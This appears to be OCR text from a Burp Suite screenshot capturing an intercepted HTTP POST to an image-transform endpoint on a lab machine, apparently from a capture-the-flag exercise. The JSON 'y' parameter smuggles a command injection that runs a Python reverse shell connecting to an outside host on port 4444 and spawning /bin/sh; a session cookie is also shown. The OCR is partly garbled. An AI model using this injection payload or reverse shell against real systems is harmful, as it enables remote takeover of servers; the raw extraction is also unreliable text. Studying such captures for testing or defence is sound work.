 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
1
Dashboard Target Proxy Intruder ater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.88:8000 Open browser
2
Time Type Direction Method URL Status code Length
03:22:22 23 ... HTTP Request POST http://10.10.11.88:8000/apply_visual_transform
4
Request
Pretty Raw Hex \n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 Content-Length: 124
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.10.11.88:8000
9 Referer: http://10.10.11.88:8000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd
8m-cP4Ay4kxcQ.aPnTTQ.YDYjaEDwcLDx4I2ADFSqdXcuqL8
12 Connection: keep-alive
13
14 {
"imageId":"75b6e947-5857-4e1c-92a7-ef1fd5f2f2fd",
"transformType":"crop",
"params":{
"x":0,
15 "y":
"0; python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.73\",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.sp
awn(\"/bin/sh\")'",
16 "width":1024,
"height":1024
}
}
3
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 135.0MB Disabled